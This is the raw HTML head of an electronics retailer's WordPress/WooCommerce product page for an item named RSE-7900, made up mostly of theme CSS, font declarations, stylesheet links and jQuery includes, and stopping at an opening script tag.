

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glacierelectronic.com/product/rse-7900/
body_size: 25930
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://glacierelectronic.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//glacierelectronic.com/wp-content/uploads/2021/12/FAVICON-ICON-GLACIER-32-X-32-PX.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//glacierelectronic.com/wp-content/uploads/2021/12/FAVICON-ICON-GLACIER-60-X-60-PX.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//glacierelectronic.com/wp-content/uploads/2021/12/FAVICON-ICON-GLACIER-120-X-120-PX.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//glacierelectronic.com/wp-content/uploads/2021/12/FAVICON-ICON-GLACIER-76-X-76-PX.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//glacierelectronic.com/wp-content/uploads/2021/12/FAVICON-ICON-GLACIER-152-X-152.png">
	<title>RSE-7900 &#8211; Glacier</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Glacier &raquo; Feed" href="https://glacierelectronic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glacier &raquo; Comments Feed" href="https://glacierelectronic.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glacierelectronic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglacierelectronic.com%2Fproduct%2Frse-7900%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glacierelectronic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglacierelectronic.com%2Fproduct%2Frse-7900%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0088cc;--wp--preset--color--secondary: #ff7272;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #061993;--wp--preset--color--dark: #000000;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://glacierelectronic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://glacierelectronic.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5' media='all' />
<link rel='stylesheet' id='wpb-wiz-fancybox-css-css' href='https://glacierelectronic.com/wp-content/plugins/woocommerce-image-zoom/assets/css/jquery.fancybox.min.css?ver=3.0' media='all' />
<link rel='stylesheet' id='wpb-wiz-main-css-css' href='https://glacierelectronic.com/wp-content/plugins/woocommerce-image-zoom/assets/css/main.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='porto-css-vars-css' href='https://glacierelectronic.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://glacierelectronic.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://glacierelectronic.com/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://glacierelectronic.com/wp-content/themes/porto/css/plugins.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://glacierelectronic.com/wp-content/themes/porto/css/theme.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://glacierelectronic.com/wp-content/themes/porto/css/shortcodes.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://glacierelectronic.com/wp-content/themes/porto/css/theme_shop.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://glacierelectronic.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://glacierelectronic.com/wp-content/themes/porto/style.css?ver=6.2.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:200px}@media (min-width:1160px){#header .logo{max-width:200px}}@media (max-width:991px){#header .logo{max-width:180px}}@media (max-width:767px){#header .logo{max-width:150px}}#header.sticky-header .logo{max-width:125px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#bde1f5}#login-form-popup{position:relative;width:80%;max-width:525px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;border-radius:0}#login-form-popup .featured-box .box-content{padding:45px 36px 30px;border:none}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;line-height:2}#login-form-popup .porto-social-login-section{margin-top:20px}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;line-height:1.5 !important}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .woocommerce-privacy-policy-text{display:none}#login-form-popup .button{border-radius:2px;padding:18px 24px;text-shadow:none;font-family:Poppins,sans-serif;font-size:12px;letter-spacing:-0.025em}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c'}#login-form-popup .social-button i{font-size:16px;margin-right:8px}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}.featured-box .porto-social-login-section i{color:#fff}.porto-social-login-section .social-button:hover{background:var(--bs-primary)}#login-form-popup{max-width:480px}html.panel-opened body > .mfp-bg{z-index:9042}html.panel-opened body > .mfp-wrap{z-index:9043}.ls-80{letter-spacing:.08em}.ls-negative-20{letter-spacing:-0.02em}.ls-200,.ls-200 > *{letter-spacing:.2em}.ls-150{letter-spacing:.15em}.home-banner-slider h2.vc_custom_heading,.custom-font4{font-family:'Segoe Script','Savoye LET'}.btn{font-family:Poppins;letter-spacing:.01em;font-weight:700}.btn-md:not(.btn-modern){font-size:.8571em;font-weight:700}.left-0{left:0}.bottom-0{bottom:0}#header{border-bottom:1px solid #313438}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}.header-top .container:after{content:'';display:block;position:absolute;bottom:0;left:10px;right:10px;border-bottom:1px solid #0e95d8}#header .main-menu > li.menu-item,.main-menu-wrap .main-menu .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}#header.sticky-header .menu-custom-block a{color:#fff}#header.sticky-header .menu-custom-block a:hover{color:#bde1f5}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}.header-top .container:after{left:20px;right:20px}}.owl-carousel.nav-inside-left .owl-dots{left:7.25%;bottom:25px}.home-banner-slider .owl-dots .owl-dot span{width:14px;height:14px;border:2px solid #fff;background:none !important;margin:2px;position:relative}.home-banner-slider .owl-dots .owl-dot.active span,.home-banner-slider .owl-dots .owl-dot:hover span{border-color:#222529}.home-banner-slider .owl-dot:hover span:after,.home-banner-slider .owl-dot.active span:after{content:'';position:absolute;left:3px;bottom:3px;right:3px;top:3px;border-radius:10px;background-color:#222529}.products-slider.owl-carousel .owl-dot span{color:#ddd}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#mini-cart .buttons a{background:#222529}ul.products li.product-col .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:1;opacity:0;transition:opacity 0.2s ease}ul.products li.product-col:hover .product-image .inner:before{opacity:1}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:10px;text-indent:36px;line-height:18px}.widget .product_list_widget li{padding:.5em 0}.porto-menu-links > .vc_column-inner{background:#1b1e21}.porto-menu-links .porto-links-block{border:none;font-weight:600}.porto-links-block .links-title{background:#151719;border-bottom:none;font-family:Poppins;line-height:1.4;color:#fff}.porto-links-block .links-content ul{padding-top:0}.porto-links-block li.porto-links-item > a{padding:13px 0;margin:0 20px;border-top-color:#313438;color:#fff !important}.porto-menu-links .btn{font-size:1em;font-weight:700;padding:15px 0 15px}.home-bar .porto-sicon-box{justify-content:center;padding:12px 0;margin:12px 0;border-right:1px solid #313438}.home-bar .col-lg-4:last-child .porto-sicon-box{border:none}.coupon-sale-text{transform:rotate(-2deg);letter-spacing:-0.01em;position:relative;font-weight:700}.coupon-sale-text b{display:inline-block;font-size:1.6em;padding:5px 8px;background:#222529;color:#fff}.coupon-sale-text.sale-bg-light b{background:#fff;color:#222529}.coupon-sale-text i{font-style:normal;position:absolute;left:-2.25em;top:50%;transform:translateY(-50%) rotate(-90deg);font-size:.65em;opacity:.6;letter-spacing:0}#footer .widget_wysija_cont .wysija-submit{height:48px;padding-left:25px;padding-right:25px;text-transform:uppercase;font-weight:700}#footer .widget_wysija_cont .wysija-input{height:48px;padding-left:25px;padding-right:25px;background:#292c30}#footer .widgettitle,#footer .widget-title{font-size:15px;font-weight:700}#footer .footer-main > .container:after{content:'';display:block;position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #313438}#footer .share-links a{box-shadow:none;font-size:12px;width:37px;height:37px;border:1px solid rgb(255,255,255,.06)}#footer .widget{margin-bottom:15px;margin-top:0}#footer .widget.contact-info i{display:none}#footer .contact-details strong,#footer .contact-details span{padding-left:0}#footer .contact-details strong{line-height:1em}@media (max-width:991px){.home-bar .porto-sicon-box{border-right:none;justify-content:flex-start;padding:12px 30px}.home-bar .col-lg-4:not(:last-child){border-bottom:1px solid #313438}}.newsletter-popup-form{max-width:740px;position:relative}.footer-main{background-color :#151719 !important}.footer-bottom{background-color :#151719 !important}.header-top{background-image:linear-gradient(to bottom,#3a3ef1,#3a3ef1) !important}.header-main{background-image:linear-gradient(to bottom,#3a3ef1,#212377) !important}#header.sticky-header .main-menu-wrap,.fixed-header #header.sticky-header .main-menu-wrap{background-image:linear-gradient(to bottom,#3a3ef1,#212377) !important}.ns-form input[type="submit"]{background-image:linear-gradient(#3a3ef1,#212377) !important}@media only screen and (min-width:768px){.-home-slider-mobile{visibility:hidden !important;height:0 !important}}@media only screen and (max-width:768px){.-home-slider-desktop{visibility:hidden !important;height:0 !important}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.7.3/css/jetpack.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="nks_msg_main_js-js-extra">
